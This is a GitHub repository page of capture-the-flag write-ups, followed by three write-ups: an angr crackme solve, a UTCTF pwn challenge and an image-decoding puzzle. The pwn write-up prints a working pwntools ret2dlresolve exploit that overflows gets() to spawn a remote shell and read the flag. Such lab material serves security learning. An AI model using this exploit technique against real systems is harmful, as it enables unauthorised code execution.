<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/hugoreb/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/hugoreb/CTF-Writeups/refs" cache-key="v0:1615746136.3003929" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="aHVnb3JlYi9DVEYtV3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/hugoreb/CTF-Writeups/refs" cache-key="v0:1615746136.3003929" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="aHVnb3JlYi9DVEYtV3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span>DVC CTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span>DVC CTF<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/hugoreb/CTF-Writeups/tree-commit/2cec1f8a7cc9e3ca83b4a7c558a62c6efcda5691/DVC%20CTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/hugoreb/CTF-Writeups/file-list/main/DVC%20CTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>WriteUps</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>[PWN]Kanagawa.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>[REVERSE]Crackme</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>[REVERSE]Rocca_pia.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
**Static analysis**```$ file rocca_piarocca_pia: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=0e2862fed0acfbbc7e8117b7e6206a11e508c737, for GNU/Linux 3.2.0, not stripped```
```strings``` command hinted that the possible outputs are "Nice try" and "Nice flag".
After viewing the disassembly in Cutter, I noticed that the "success address" (address that will lead to win) is 0x00001286, and the "failure address" (address that will lead to a lose), is 0x00001294
Based on this information, I wrote a short angr script to find the flag:```import angrimport claripy
success_addr = 0x00001286failure_addr = 0x00001294
flag_length = 32 # estimated length
proj = angr.Project('rocca_pia')
flag = claripy.BVS("flag", flag_length * 8)
state = proj.factory.full_init_state( args=['./rocca_pia', flag] )
sm = proj.factory.simulation_manager(state)sm.explore(find=success_addr, avoid=failure_addr)
for end in sm.deadended: print(end.solver.eval(flag, cast_to=bytes), end.posix.dumps(1))```
Output:b'dvCTF{I_l1k3_sw1mm1ng}\x137\x137\x137\x137\x13\x00' b'Nice flag\n'b'\x00\x00\x00\x00\x00\x00\x00\x17\x001\x003\x93\x00\x00\x01\x007\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' b'Nice try\n'
BOOM!Flag: dvCTF{I_l1k3_sw1mm1ng}
|
# Resolve
**Category**: Pwn \**Points**: 980 (46 solves) \**Author**: trab
## Challenge
Yeah you have an overflow, but where do you even jump to? If only there wassome sort of way to find the address of system.
`nc pwn.utctf.live 5435`
Attachments: `resolve`
## Overview
I threw it into Ghidra and got this:```cint main() { char buf[8]; gets(buf); return 0;}```
Wow another tiny pwn challenge!Let's do `checksec`:
```$ checksec resolve[*] '/home/plushie/Programs/bbb_writeups/2021/utctf/Resolve/resolve' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
## Solution
The challenge hints at ret2dlresolve, which should work since there's no PIEand stack canary.Luckily I saw a super elegant ret2dlresolve solution by theKidOfArcrania to[babyrop](https://ctftime.org/task/14690) from DiceCTF, so I just edited itslightly and it worked!
Pwntools is so powerful sometimes it makes me feel like a script kiddie lol.
```pythonimport pwn
pwn.context.binary = e = pwn.ELF("./resolve")
# p = pwn.process("./resolve")p = pwn.remote("pwn.utctf.live", 5435)
if pwn.args.GDB: pwn.gdb.attach( p, gdbscript="""break *(&main+29)continue """, )
r = pwn.ROP(e)d = pwn.Ret2dlresolvePayload(e, symbol="system", args=["sh"])r.raw(0x401159) # ret gadget to align stackr.gets(d.data_addr)r.ret2dlresolve(d)
payload = pwn.fit({0x10: r.chain()}) + b"\n" + d.payloadp.sendline(payload)p.interactive()```
Output:```$ python3 solve.py[*] '/home/plushie/Programs/bbb_writeups/2021/utctf/Resolve/resolve' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to pwn.utctf.live on port 5435: Done[*] Loading gadgets for '/home/plushie/Programs/bbb_writeups/2021/utctf/Resolve/resolve'[*] Switching to interactive mode$ lsflag.txt$ cat flag.txtutflag{2_linker_problems_in_one_ctf?8079235}``` |
# DDR
First thing that came to mind looking at this picture was that I could follow some path starting from the center arrow, and then use 0 or 1 from the tiles background, which would encode a message. Unfortunaly, I quickly noticed there are some loops in, and therefore took a step back.
I then looked closer: each tile actually has a different grayscale level. Maybe they encode different things? I suspected that we should start still from the red tile, so i checked the next few tiles in the sequence. Got it! They have grayscale values of 0x61, 0x6C, 0x67, 0x7B, which reads "lag{" in ASCII! Therefore the red tile is the "f", and we can read "flag{" to start with.
I took a risk and assumed that if I run the path from here automatically, surely the flag will appear (otherwise, well, F, i can try something different). Next step was to automate things quickly. I took the RGB values of each arrow at position (6, 32) in the tile because that's the position where, for any arrow type, we still hit a unique color identifying the arrow. Then I just use the directions to traverse and read the grayscale code of the tile and convert it to char. Loop until we hit an "}" character!
```from PIL import Image
# parse direction from colorsdef getDirection(colorCode): r, g, b, _ = colorCode if(b > g and b > r and r > g): return "up" if(r > g and r > b): return "down" if(r < g and b < g): return "left" if(b > g and b > r and r < g): return "right" return "ERROR"
# pixel that always hits the arrow colordef getColorCode(pix, x, y): return pix[6+64*x, 32+64*y]
# decode bit to get ascii laterdef getBit(pix, x, y): r, _, _, _ = pix[1+64*x, 1+64*y] return r
# load pixelsim = Image.open('ddr.png')pix = im.load()print(im.size)
# start from one step ahead (skip the red square, it's "f")x = 11y = 7curr = 0flag = "f"
# until you finish the flagwhile chr(curr) != '}': curr = getBit(pix, x, y) flag += chr(curr) dir = getDirection(getColorCode(pix, x, y)) if dir == "down": y += 1 if dir == "up": y -= 1 if dir == "left": x -= 1 if dir == "right": x += 1 x = x % 21 y = y % 15 print(flag)
# BINGOprint(f"\nfound it! {flag}")
```
We get a very sweet output as the path is taken!
